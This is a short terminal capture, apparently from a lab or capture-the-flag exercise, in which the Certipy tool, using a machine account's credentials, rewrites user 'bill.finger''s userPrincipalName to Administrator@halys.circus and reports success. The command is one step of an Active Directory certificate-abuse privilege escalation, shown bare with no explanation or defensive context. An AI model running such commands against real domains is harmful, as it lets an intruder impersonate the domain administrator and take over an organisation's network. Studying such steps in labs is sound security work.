 ┌──(brady㉿akali)-[~]
└─$ certipy-ad account update -u 'bobkane$'@'halys.circus' -p 'P@ssw0rd' -user bill.finger -upn Administrator@halys.circus
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'bill.finger':
userPrincipalName : Administrator@halys.circus
[*] Successfully updated 'bill.finger'
┌──(brady㉿akali)-[~]
└─$